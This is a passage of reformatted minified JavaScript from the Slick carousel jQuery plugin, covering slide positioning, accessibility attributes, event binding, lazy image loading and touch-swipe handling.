            !0 === o.options.vertical && !0 === o.options.centerMode && (2 === o.options.slidesToShow ? r = -1.5 : 1 === o.options.slidesToShow && (r = -2)),
            s = i * o.options.slidesToShow * r),
            o.slideCount % o.options.slidesToScroll != 0 && t + o.options.slidesToScroll > o.slideCount && o.slideCount > o.options.slidesToShow && (t > o.slideCount ? (o.slideOffset = (o.options.slidesToShow - (t - o.slideCount)) * o.slideWidth * -1,
            s = (o.options.slidesToShow - (t - o.slideCount)) * i * -1) : (o.slideOffset = o.slideCount % o.options.slidesToScroll * o.slideWidth * -1,
            s = o.slideCount % o.options.slidesToScroll * i * -1))) : t + o.options.slidesToShow > o.slideCount && (o.slideOffset = (t + o.options.slidesToShow - o.slideCount) * o.slideWidth,
            s = (t + o.options.slidesToShow - o.slideCount) * i),
            o.slideCount <= o.options.slidesToShow && (o.slideOffset = 0,
            s = 0),
            !0 === o.options.centerMode && o.slideCount <= o.options.slidesToShow ? o.slideOffset = o.slideWidth * Math.floor(o.options.slidesToShow) / 2 - o.slideWidth * o.slideCount / 2 : !0 === o.options.centerMode && !0 === o.options.infinite ? o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2) - o.slideWidth : !0 === o.options.centerMode && (o.slideOffset = 0,
            o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2)),
            e = !1 === o.options.vertical ? t * o.slideWidth * -1 + o.slideOffset : t * i * -1 + s,
            !0 === o.options.variableWidth && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow),
            e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0,
            !0 === o.options.centerMode && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow + 1),
            e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0,
            e += (o.$list.width() - n.outerWidth()) / 2)),
            e
        }
        ,
        e.prototype.getOption = e.prototype.slickGetOption = function(t) {
            return this.options[t]
        }
        ,
        e.prototype.getNavigableIndexes = function() {
            var t, e = this, i = 0, n = 0, r = [];
            for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll,
            n = -1 * e.options.slidesToScroll,
            t = 2 * e.slideCount); i < t; )
                r.push(i),
                i = n + e.options.slidesToScroll,
                n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
            return r
        }
        ,
        e.prototype.getSlick = function() {
            return this
        }
        ,
        e.prototype.getSlideCount = function() {
            var e, i, n = this;
            return i = !0 === n.options.centerMode ? n.slideWidth * Math.floor(n.options.slidesToShow / 2) : 0,
            !0 === n.options.swipeToSlide ? (n.$slideTrack.find(".slick-slide").each(function(r, o) {
                if (o.offsetLeft - i + t(o).outerWidth() / 2 > -1 * n.swipeLeft)
                    return e = o,
                    !1
            }),
            Math.abs(t(e).attr("data-slick-index") - n.currentSlide) || 1) : n.options.slidesToScroll
        }
        ,
        e.prototype.goTo = e.prototype.slickGoTo = function(t, e) {
            this.changeSlide({
                data: {
                    message: "index",
                    index: parseInt(t)
                }
            }, e)
        }
        ,
        e.prototype.init = function(e) {
            var i = this;
            t(i.$slider).hasClass("slick-initialized") || (t(i.$slider).addClass("slick-initialized"),
            i.buildRows(),
            i.buildOut(),
            i.setProps(),
            i.startLoad(),
            i.loadSlider(),
            i.initializeEvents(),
            i.updateArrows(),
            i.updateDots(),
            i.checkResponsive(!0),
            i.focusHandler()),
            e && i.$slider.trigger("init", [i]),
            !0 === i.options.accessibility && i.initADA(),
            i.options.autoplay && (i.paused = !1,
            i.autoPlay())
        }
        ,
        e.prototype.initADA = function() {
            var e = this
              , i = Math.ceil(e.slideCount / e.options.slidesToShow)
              , n = e.getNavigableIndexes().filter(function(t) {
                return t >= 0 && t < e.slideCount
            });
            e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
                "aria-hidden": "true",
                tabindex: "-1"
            }).find("a, input, button, select").attr({
                tabindex: "-1"
            }),
            null !== e.$dots && (e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i) {
                var r = n.indexOf(i);
                t(this).attr({
                    role: "tabpanel",
                    id: "slick-slide" + e.instanceUid + i,
                    tabindex: -1
                }),
                -1 !== r && t(this).attr({
                    "aria-describedby": "slick-slide-control" + e.instanceUid + r
                })
            }),
            e.$dots.attr("role", "tablist").find("li").each(function(r) {
                var o = n[r];
                t(this).attr({
                    role: "presentation"
                }),
                t(this).find("button").first().attr({
                    role: "tab",
                    id: "slick-slide-control" + e.instanceUid + r,
                    "aria-controls": "slick-slide" + e.instanceUid + o,
                    "aria-label": r + 1 + " of " + i,
                    "aria-selected": null,
                    tabindex: "-1"
                })
            }).eq(e.currentSlide).find("button").attr({
                "aria-selected": "true",
                tabindex: "0"
            }).end());
            for (var r = e.currentSlide, o = r + e.options.slidesToShow; r < o; r++)
                e.$slides.eq(r).attr("tabindex", 0);
            e.activateADA()
        }
        ,
        e.prototype.initArrowEvents = function() {
            var t = this;
            !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.off("click.slick").on("click.slick", {
                message: "previous"
            }, t.changeSlide),
            t.$nextArrow.off("click.slick").on("click.slick", {
                message: "next"
            }, t.changeSlide),
            !0 === t.options.accessibility && (t.$prevArrow.on("keydown.slick", t.keyHandler),
            t.$nextArrow.on("keydown.slick", t.keyHandler)))
        }
        ,
        e.prototype.initDotEvents = function() {
            var e = this;
            !0 === e.options.dots && (t("li", e.$dots).on("click.slick", {
                message: "index"
            }, e.changeSlide),
            !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)),
            !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && t("li", e.$dots).on("mouseenter.slick", t.proxy(e.interrupt, e, !0)).on("mouseleave.slick", t.proxy(e.interrupt, e, !1))
        }
        ,
        e.prototype.initSlideEvents = function() {
            var e = this;
            e.options.pauseOnHover && (e.$list.on("mouseenter.slick", t.proxy(e.interrupt, e, !0)),
            e.$list.on("mouseleave.slick", t.proxy(e.interrupt, e, !1)))
        }
        ,
        e.prototype.initializeEvents = function() {
            var e = this;
            e.initArrowEvents(),
            e.initDotEvents(),
            e.initSlideEvents(),
            e.$list.on("touchstart.slick mousedown.slick", {
                action: "start"
            }, e.swipeHandler),
            e.$list.on("touchmove.slick mousemove.slick", {
                action: "move"
            }, e.swipeHandler),
            e.$list.on("touchend.slick mouseup.slick", {
                action: "end"
            }, e.swipeHandler),
            e.$list.on("touchcancel.slick mouseleave.slick", {
                action: "end"
            }, e.swipeHandler),
            e.$list.on("click.slick", e.clickHandler),
            t(document).on(e.visibilityChange, t.proxy(e.visibility, e)),
            !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler),
            !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler),
            t(window).on("orientationchange.slick.slick-" + e.instanceUid, t.proxy(e.orientationChange, e)),
            t(window).on("resize.slick.slick-" + e.instanceUid, t.proxy(e.resize, e)),
            t("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault),
            t(window).on("load.slick.slick-" + e.instanceUid, e.setPosition),
            t(e.setPosition)
        }
        ,
        e.prototype.initUI = function() {
            var t = this;
            !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(),
            t.$nextArrow.show()),
            !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show()
        }
        ,
        e.prototype.keyHandler = function(t) {
            var e = this;
            t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === e.options.accessibility ? e.changeSlide({
                data: {
                    message: !0 === e.options.rtl ? "next" : "previous"
                }
            }) : 39 === t.keyCode && !0 === e.options.accessibility && e.changeSlide({
                data: {
                    message: !0 === e.options.rtl ? "previous" : "next"
                }
            }))
        }
        ,
        e.prototype.lazyLoad = function() {
            function e(e) {
                t("img[data-lazy]", e).each(function() {
                    var e = t(this)
                      , i = t(this).attr("data-lazy")
                      , n = t(this).attr("data-srcset")
                      , r = t(this).attr("data-sizes") || o.$slider.attr("data-sizes")
                      , s = document.createElement("img");
                    s.onload = function() {
                        e.animate({
                            opacity: 0
                        }, 100, function() {
                            n && (e.attr("srcset", n),
                            r && e.attr("sizes", r)),
                            e.attr("src", i).animate({
                                opacity: 1
                            }, 200, function() {
                                e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")
                            }),
                            o.$slider.trigger("lazyLoaded", [o, e, i])
                        })
                    }
                    ,
                    s.onerror = function() {
                        e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),
                        o.$slider.trigger("lazyLoadError", [o, e, i])
                    }
                    ,
                    s.src = i
                })
            }
            var i, n, r, o = this;
            if (!0 === o.options.centerMode ? !0 === o.options.infinite ? r = (n = o.currentSlide + (o.options.slidesToShow / 2 + 1)) + o.options.slidesToShow + 2 : (n = Math.max(0, o.currentSlide - (o.options.slidesToShow / 2 + 1)),
            r = o.options.slidesToShow / 2 + 1 + 2 + o.currentSlide) : (n = o.options.infinite ? o.options.slidesToShow + o.currentSlide : o.currentSlide,
            r = Math.ceil(n + o.options.slidesToShow),
            !0 === o.options.fade && (n > 0 && n--,
            r <= o.slideCount && r++)),
            i = o.$slider.find(".slick-slide").slice(n, r),
            "anticipated" === o.options.lazyLoad)
                for (var s = n - 1, a = r, l = o.$slider.find(".slick-slide"), u = 0; u < o.options.slidesToScroll; u++)
                    s < 0 && (s = o.slideCount - 1),
                    i = (i = i.add(l.eq(s))).add(l.eq(a)),
                    s--,
                    a++;
            e(i),
            o.slideCount <= o.options.slidesToShow ? e(o.$slider.find(".slick-slide")) : o.currentSlide >= o.slideCount - o.options.slidesToShow ? e(o.$slider.find(".slick-cloned").slice(0, o.options.slidesToShow)) : 0 === o.currentSlide && e(o.$slider.find(".slick-cloned").slice(-1 * o.options.slidesToShow))
        }
        ,
        e.prototype.loadSlider = function() {
            var t = this;
            t.setPosition(),
            t.$slideTrack.css({
                opacity: 1
            }),
            t.$slider.removeClass("slick-loading"),
            t.initUI(),
            "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
        }
        ,
        e.prototype.next = e.prototype.slickNext = function() {
            this.changeSlide({
                data: {
                    message: "next"
                }
            })
        }
        ,
        e.prototype.orientationChange = function() {
            this.checkResponsive(),
            this.setPosition()
        }
        ,
        e.prototype.pause = e.prototype.slickPause = function() {
            this.autoPlayClear(),
            this.paused = !0
        }
        ,
        e.prototype.play = e.prototype.slickPlay = function() {
            var t = this;
            t.autoPlay(),
            t.options.autoplay = !0,
            t.paused = !1,
            t.focussed = !1,
            t.interrupted = !1
        }
        ,
        e.prototype.postSlide = function(e) {
            var i = this;
            i.unslicked || (i.$slider.trigger("afterChange", [i, e]),
            i.animating = !1,
            i.slideCount > i.options.slidesToShow && i.setPosition(),
            i.swipeLeft = null,
            i.options.autoplay && i.autoPlay(),
            !0 === i.options.accessibility && (i.initADA(),
            i.options.focusOnChange && t(i.$slides.get(i.currentSlide)).attr("tabindex", 0).focus()))
        }
        ,
        e.prototype.prev = e.prototype.slickPrev = function() {
            this.changeSlide({
                data: {
                    message: "previous"
                }
            })
        }
        ,
        e.prototype.preventDefault = function(t) {
            t.preventDefault()
        }
        ,
        e.prototype.progressiveLazyLoad = function(e) {
            e = e || 1;
            var i, n, r, o, s, a = this, l = t("img[data-lazy]", a.$slider);
            l.length ? (i = l.first(),
            n = i.attr("data-lazy"),
            r = i.attr("data-srcset"),
            o = i.attr("data-sizes") || a.$slider.attr("data-sizes"),
            (s = document.createElement("img")).onload = function() {
                r && (i.attr("srcset", r),
                o && i.attr("sizes", o)),
                i.attr("src", n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),
                !0 === a.options.adaptiveHeight && a.setPosition(),
                a.$slider.trigger("lazyLoaded", [a, i, n]),
                a.progressiveLazyLoad()
            }
            ,
            s.onerror = function() {
                e < 3 ? setTimeout(function() {
                    a.progressiveLazyLoad(e + 1)
                }, 500) : (i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),
                a.$slider.trigger("lazyLoadError", [a, i, n]),
                a.progressiveLazyLoad())
            }
            ,
            s.src = n) : a.$slider.trigger("allImagesLoaded", [a])
        }
        ,
        e.prototype.refresh = function(e) {
            var i, n, r = this;
            n = r.slideCount - r.options.slidesToShow,
            !r.options.infinite && r.currentSlide > n && (r.currentSlide = n),
            r.slideCount <= r.options.slidesToShow && (r.currentSlide = 0),
            i = r.currentSlide,
            r.destroy(!0),
            t.extend(r, r.initials, {
                currentSlide: i
            }),
            r.init(),
            e || r.changeSlide({
                data: {
                    message: "index",
                    index: i
                }
            }, !1)
        }
        ,
        e.prototype.registerBreakpoints = function() {
            var e, i, n, r = this, o = r.options.responsive || null;
            if ("array" === t.type(o) && o.length) {
                for (e in r.respondTo = r.options.respondTo || "window",
                o)
                    if (n = r.breakpoints.length - 1,
                    o.hasOwnProperty(e)) {
                        for (i = o[e].breakpoint; n >= 0; )
                            r.breakpoints[n] && r.breakpoints[n] === i && r.breakpoints.splice(n, 1),
                            n--;
                        r.breakpoints.push(i),
                        r.breakpointSettings[i] = o[e].settings
                    }
                r.breakpoints.sort(function(t, e) {
                    return r.options.mobileFirst ? t - e : e - t
                })
            }
        }
        ,
        e.prototype.reinit = function() {
            var e = this;
            e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"),
            e.slideCount = e.$slides.length,
            e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll),
            e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0),
            e.registerBreakpoints(),
            e.setProps(),
            e.setupInfinite(),
            e.buildArrows(),
            e.updateArrows(),
            e.initArrowEvents(),
            e.buildDots(),
            e.updateDots(),
            e.initDotEvents(),
            e.cleanUpSlideEvents(),
            e.initSlideEvents(),
            e.checkResponsive(!1, !0),
            !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler),
            e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
            e.setPosition(),
            e.focusHandler(),
            e.paused = !e.options.autoplay,
            e.autoPlay(),
            e.$slider.trigger("reInit", [e])
        }
        ,
        e.prototype.resize = function() {
            var e = this;
            t(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay),
            e.windowDelay = window.setTimeout(function() {
                e.windowWidth = t(window).width(),
                e.checkResponsive(),
                e.unslicked || e.setPosition()
            }, 50))
        }
        ,
        e.prototype.removeSlide = e.prototype.slickRemove = function(t, e, i) {
            var n = this;
            if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : n.slideCount - 1 : !0 === e ? --t : t,
            n.slideCount < 1 || t < 0 || t > n.slideCount - 1)
                return !1;
            n.unload(),
            !0 === i ? n.$slideTrack.children().remove() : n.$slideTrack.children(this.options.slide).eq(t).remove(),
            n.$slides = n.$slideTrack.children(this.options.slide),
            n.$slideTrack.children(this.options.slide).detach(),
            n.$slideTrack.append(n.$slides),
            n.$slidesCache = n.$slides,
            n.reinit()
        }
        ,
        e.prototype.setCSS = function(t) {
            var e, i, n = this, r = {};
            !0 === n.options.rtl && (t = -t),
            e = "left" == n.positionProp ? Math.ceil(t) + "px" : "0px",
            i = "top" == n.positionProp ? Math.ceil(t) + "px" : "0px",
            r[n.positionProp] = t,
            !1 === n.transformsEnabled ? n.$slideTrack.css(r) : (r = {},
            !1 === n.cssTransitions ? (r[n.animType] = "translate(" + e + ", " + i + ")",
            n.$slideTrack.css(r)) : (r[n.animType] = "translate3d(" + e + ", " + i + ", 0px)",
            n.$slideTrack.css(r)))
        }
        ,
        e.prototype.setDimensions = function() {
            var t = this;
            !1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
                padding: "0px " + t.options.centerPadding
            }) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow),
            !0 === t.options.centerMode && t.$list.css({
                padding: t.options.centerPadding + " 0px"
            })),
            t.listWidth = t.$list.width(),
            t.listHeight = t.$list.height(),
            !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow),
            t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth),
            t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
            var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
            !1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
        }
        ,
        e.prototype.setFade = function() {
            var e, i = this;
            i.$slides.each(function(n, r) {
                e = i.slideWidth * n * -1,
                !0 === i.options.rtl ? t(r).css({
                    position: "relative",
                    right: e,
                    top: 0,
                    zIndex: i.options.zIndex - 2,
                    opacity: 0
                }) : t(r).css({
                    position: "relative",
                    left: e,
                    top: 0,
                    zIndex: i.options.zIndex - 2,
                    opacity: 0
                })
            }),
            i.$slides.eq(i.currentSlide).css({
                zIndex: i.options.zIndex - 1,
                opacity: 1
            })
        }
        ,
        e.prototype.setHeight = function() {
            var t = this;
            if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
                var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
                t.$list.css("height", e)
            }
        }
        ,
        e.prototype.setOption = e.prototype.slickSetOption = function() {
            var e, i, n, r, o, s = this, a = !1;
            if ("object" === t.type(arguments[0]) ? (n = arguments[0],
            a = arguments[1],
            o = "multiple") : "string" === t.type(arguments[0]) && (n = arguments[0],
            r = arguments[1],
            a = arguments[2],
            "responsive" === arguments[0] && "array" === t.type(arguments[1]) ? o = "responsive" : void 0 !== arguments[1] && (o = "single")),
            "single" === o)
                s.options[n] = r;
            else if ("multiple" === o)
                t.each(n, function(t, e) {
                    s.options[t] = e
                });
            else if ("responsive" === o)
                for (i in r)
                    if ("array" !== t.type(s.options.responsive))
                        s.options.responsive = [r[i]];
                    else {
                        for (e = s.options.responsive.length - 1; e >= 0; )
                            s.options.responsive[e].breakpoint === r[i].breakpoint && s.options.responsive.splice(e, 1),
                            e--;
                        s.options.responsive.push(r[i])
                    }
            a && (s.unload(),
            s.reinit())
        }
        ,
        e.prototype.setPosition = function() {
            var t = this;
            t.setDimensions(),
            t.setHeight(),
            !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(),
            t.$slider.trigger("setPosition", [t])
        }
        ,
        e.prototype.setProps = function() {
            var t = this
              , e = document.body.style;
            t.positionProp = !0 === t.options.vertical ? "top" : "left",
            "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"),
            void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === t.options.useCSS && (t.cssTransitions = !0),
            t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex),
            void 0 !== e.OTransform && (t.animType = "OTransform",
            t.transformType = "-o-transform",
            t.transitionType = "OTransition",
            void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)),
            void 0 !== e.MozTransform && (t.animType = "MozTransform",
            t.transformType = "-moz-transform",
            t.transitionType = "MozTransition",
            void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (t.animType = !1)),
            void 0 !== e.webkitTransform && (t.animType = "webkitTransform",
            t.transformType = "-webkit-transform",
            t.transitionType = "webkitTransition",
            void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)),
            void 0 !== e.msTransform && (t.animType = "msTransform",
            t.transformType = "-ms-transform",
            t.transitionType = "msTransition",
            void 0 === e.msTransform && (t.animType = !1)),
            void 0 !== e.transform && !1 !== t.animType && (t.animType = "transform",
            t.transformType = "transform",
            t.transitionType = "transition"),
            t.transformsEnabled = t.options.useTransform && null !== t.animType && !1 !== t.animType
        }
        ,
        e.prototype.setSlideClasses = function(t) {
            var e, i, n, r, o = this;
            if (i = o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"),
            o.$slides.eq(t).addClass("slick-current"),
            !0 === o.options.centerMode) {
                var s = o.options.slidesToShow % 2 == 0 ? 1 : 0;
                e = Math.floor(o.options.slidesToShow / 2),
                !0 === o.options.infinite && (t >= e && t <= o.slideCount - 1 - e ? o.$slides.slice(t - e + s, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = o.options.slidesToShow + t,
                i.slice(n - e + 1 + s, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")),
                0 === t ? i.eq(i.length - 1 - o.options.slidesToShow).addClass("slick-center") : t === o.slideCount - 1 && i.eq(o.options.slidesToShow).addClass("slick-center")),
                o.$slides.eq(t).addClass("slick-center")
            } else
                t >= 0 && t <= o.slideCount - o.options.slidesToShow ? o.$slides.slice(t, t + o.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= o.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (r = o.slideCount % o.options.slidesToShow,
                n = !0 === o.options.infinite ? o.options.slidesToShow + t : t,
                o.options.slidesToShow == o.options.slidesToScroll && o.slideCount - t < o.options.slidesToShow ? i.slice(n - (o.options.slidesToShow - r), n + r).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + o.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));
            "ondemand" !== o.options.lazyLoad && "anticipated" !== o.options.lazyLoad || o.lazyLoad()
        }
        ,
        e.prototype.setupInfinite = function() {
            var e, i, n, r = this;
            if (!0 === r.options.fade && (r.options.centerMode = !1),
            !0 === r.options.infinite && !1 === r.options.fade && (i = null,
            r.slideCount > r.options.slidesToShow)) {
                for (n = !0 === r.options.centerMode ? r.options.slidesToShow + 1 : r.options.slidesToShow,
                e = r.slideCount; e > r.slideCount - n; e -= 1)
                    i = e - 1,
                    t(r.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i - r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");
                for (e = 0; e < n + r.slideCount; e += 1)
                    i = e,
                    t(r.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i + r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");
                r.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
                    t(this).attr("id", "")
                })
            }
        }
        ,
        e.prototype.interrupt = function(t) {
            t || this.autoPlay(),
            this.interrupted = t
        }
        ,
        e.prototype.selectHandler = function(e) {
            var i = this
              , n = t(e.target).is(".slick-slide") ? t(e.target) : t(e.target).parents(".slick-slide")
              , r = parseInt(n.attr("data-slick-index"));
            r || (r = 0),
            i.slideCount <= i.options.slidesToShow ? i.slideHandler(r, !1, !0) : i.slideHandler(r)
        }
        ,
        e.prototype.slideHandler = function(t, e, i) {
            var n, r, o, s, a, l = null, u = this;
            if (e = e || !1,
            !(!0 === u.animating && !0 === u.options.waitForAnimate || !0 === u.options.fade && u.currentSlide === t))
                if (!1 === e && u.asNavFor(t),
                n = t,
                l = u.getLeft(n),
                s = u.getLeft(u.currentSlide),
                u.currentLeft = null === u.swipeLeft ? s : u.swipeLeft,
                !1 === u.options.infinite && !1 === u.options.centerMode && (t < 0 || t > u.getDotCount() * u.options.slidesToScroll))
                    !1 === u.options.fade && (n = u.currentSlide,
                    !0 !== i ? u.animateSlide(s, function() {
                        u.postSlide(n)
                    }) : u.postSlide(n));
                else if (!1 === u.options.infinite && !0 === u.options.centerMode && (t < 0 || t > u.slideCount - u.options.slidesToScroll))
                    !1 === u.options.fade && (n = u.currentSlide,
                    !0 !== i ? u.animateSlide(s, function() {
                        u.postSlide(n)
                    }) : u.postSlide(n));
                else {
                    if (u.options.autoplay && clearInterval(u.autoPlayTimer),
                    r = n < 0 ? u.slideCount % u.options.slidesToScroll != 0 ? u.slideCount - u.slideCount % u.options.slidesToScroll : u.slideCount + n : n >= u.slideCount ? u.slideCount % u.options.slidesToScroll != 0 ? 0 : n - u.slideCount : n,
                    u.animating = !0,
                    u.$slider.trigger("beforeChange", [u, u.currentSlide, r]),
                    o = u.currentSlide,
                    u.currentSlide = r,
                    u.setSlideClasses(u.currentSlide),
                    u.options.asNavFor && (a = (a = u.getNavTarget()).slick("getSlick")).slideCount <= a.options.slidesToShow && a.setSlideClasses(u.currentSlide),
                    u.updateDots(),
                    u.updateArrows(),
                    !0 === u.options.fade)
                        return !0 !== i ? (u.fadeSlideOut(o),
                        u.fadeSlide(r, function() {
                            u.postSlide(r)
                        })) : u.postSlide(r),
                        void u.animateHeight();
                    !0 !== i ? u.animateSlide(l, function() {
                        u.postSlide(r)
                    }) : u.postSlide(r)
                }
        }
        ,
        e.prototype.startLoad = function() {
            var t = this;
            !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(),
            t.$nextArrow.hide()),
            !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(),
            t.$slider.addClass("slick-loading")
        }
        ,
        e.prototype.swipeDirection = function() {
            var t, e, i, n, r = this;
            return t = r.touchObject.startX - r.touchObject.curX,
            e = r.touchObject.startY - r.touchObject.curY,
            i = Math.atan2(e, t),
            (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)),
            n <= 45 && n >= 0 ? !1 === r.options.rtl ? "left" : "right" : n <= 360 && n >= 315 ? !1 === r.options.rtl ? "left" : "right" : n >= 135 && n <= 225 ? !1 === r.options.rtl ? "right" : "left" : !0 === r.options.verticalSwiping ? n >= 35 && n <= 135 ? "down" : "up" : "vertical"
        }
        ,
        e.prototype.swipeEnd = function(t) {
            var e, i, n = this;
            if (n.dragging = !1,
            n.swiping = !1,
            n.scrolling)
                return n.scrolling = !1,
                !1;
            if (n.interrupted = !1,
            n.shouldClick = !(n.touchObject.swipeLength > 10),
            void 0 === n.touchObject.curX)
                return !1;
            if (!0 === n.touchObject.edgeHit && n.$slider.trigger("edge", [n, n.swipeDirection()]),
            n.touchObject.swipeLength >= n.touchObject.minSwipe) {
                switch (i = n.swipeDirection()) {
                case "left":
                case "down":
                    e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(),
                    n.currentDirection = 0;
                    break;
                case "right":
                case "up":
                    e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(),
                    n.currentDirection = 1
                }
                "vertical" != i && (n.slideHandler(e),
                n.touchObject = {},
                n.$slider.trigger("swipe", [n, i]))
            } else
                n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide),
                n.touchObject = {})
        }
        ,
        e.prototype.swipeHandler = function(t) {
            var e = this;
            if (!(!1 === e.options.swipe || "ontouchend"in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse")))
                switch (e.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1,
                e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold,
                !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold),
                t.data.action) {
                case "start":
                    e.swipeStart(t);
                    break;
                case "move":
                    e.swipeMove(t);
                    break;
                case "end":
                    e.swipeEnd(t)
                }
        }
        ,
        e.prototype.swipeMove = function(t) {
            var e, i, n, r, o, s, a = this;
            return o = void 0 !== t.originalEvent ? t.originalEvent.touches : null,
            !(!a.dragging || a.scrolling || o && 1 !== o.length) && (e = a.getLeft(a.currentSlide),
            a.touchObject.curX = void 0 !== o ? o[0].pageX : t.clientX,
            a.touchObject.curY = void 0 !== o ? o[0].pageY : t.clientY,
            a.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(a.touchObject.curX - a.touchObject.startX, 2))),
            s = Math.round(Math.sqrt(Math.pow(a.touchObject.curY - a.touchObject.startY, 2))),
            !a.options.verticalSwiping && !a.swiping && s > 4 ? (a.scrolling = !0,
            !1) : (!0 === a.options.verticalSwiping && (a.touchObject.swipeLength = s),
            i = a.swipeDirection(),
            void 0 !== t.originalEvent && a.touchObject.swipeLength > 4 && (a.swiping = !0,
            t.preventDefault()),
            r = (!1 === a.options.rtl ? 1 : -1) * (a.touchObject.curX > a.touchObject.startX ? 1 : -1),
            !0 === a.options.verticalSwiping && (r = a.touchObject.curY > a.touchObject.startY ? 1 : -1),
            n = a.touchObject.swipeLength,
            a.touchObject.edgeHit = !1,
            !1 === a.options.infinite && (0 === a.currentSlide && "right" === i || a.currentSlide >= a.getDotCount() && "left" === i) && (n = a.touchObject.swipeLength * a.options.edgeFriction,
            a.touchObject.edgeHit = !0),
            !1 === a.options.vertical ? a.swipeLeft = e + n * r : a.swipeLeft = e + n * (a.$list.height() / a.listWidth) * r,
            !0 === a.options.verticalSwiping && (a.swipeLeft = e + n * r),
            !0 !== a.options.fade && !1 !== a.options.touchMove && (!0 === a.animating ? (a.swipeLeft = null,
            !1) : void a.setCSS(a.swipeLeft))))
        }
        ,
        e.prototype.swipeStart = function(t) {
            var e, i = this;
            if (i.interrupted = !0,
            1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow)
                return i.touchObject = {},
